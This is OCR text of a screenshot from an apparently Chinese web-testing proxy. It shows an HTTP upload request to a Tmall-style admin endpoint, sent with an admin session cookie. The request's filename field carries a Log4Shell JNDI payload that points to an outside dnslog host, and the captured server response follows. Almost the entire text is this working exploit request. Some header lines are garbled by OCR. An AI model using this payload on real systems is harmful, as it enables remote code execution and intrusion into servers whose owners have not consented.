 st
数据包扫描 美化 热加载 构造请求
POST /tmall/admin/uploadAdminHeadImage HTTP/1.1
Host ? : 172.16.96.118:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36 Edg/137.0.0.0
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=----WebKitFormBoun
Follow link (ctrl + click)
Origin: http://172.16.96.11
Referer: http://172.16.96.118:8088/tmall/admin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=6212556423E3DF195C84DE3EFA0B112F; username=admin
Content-Length auto : 564341
------WebKitFormBoundaryv0mQsocaPRSSMFOP
Content-Disposition: form-data; name="file"; filename="${jndi:ldap://phctar.
dnslog.cn}"
Content-Type: image/jpeg
70bytes / 4207ms 美化 编码 查看提取结果 详情
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Thu, 05 Jun 2025 06:33:54 GMT
4 Content-Length: 70
5
6 {"fileName":"124384ab-5b18-49a7-afb9-37f85fe79780.cn}",
"success":true}
远端地址:172.16.96.118:8088; 响
应时间:4207ms; 总耗时:4212ms;
URL:http://172.16.96.118:8088/tm
al...